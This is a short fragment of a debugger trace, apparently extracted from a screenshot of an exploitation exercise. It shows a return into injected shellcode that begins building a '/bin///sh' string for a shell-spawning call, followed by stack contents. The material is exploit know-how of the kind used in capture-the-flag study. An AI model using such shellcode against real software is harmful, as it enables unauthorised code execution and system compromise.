 ► 0x448be6 <read+22> ret <0x6bc000; tex
↓
0x6bc000 <textsize> push 0x68
0x6bc002 <textsize+2> movabs rax, 0x732f2f2f6e69622f
0x6bc00c <lowpc+4> push rax
0x6bc00d <lowpc+5> mov rdi, rsp
0x6bc010 <fromidx> push 0x1016972
[ STACK ]
00:0000│ rsp 0x7ffd6cee8100 —▸ 0x6bc000 (textsize) ◂— push 0x68 /* 0x6e69622f
01:0008│ 0x7ffd6cee8108 ◂— 0xa /* '\n' */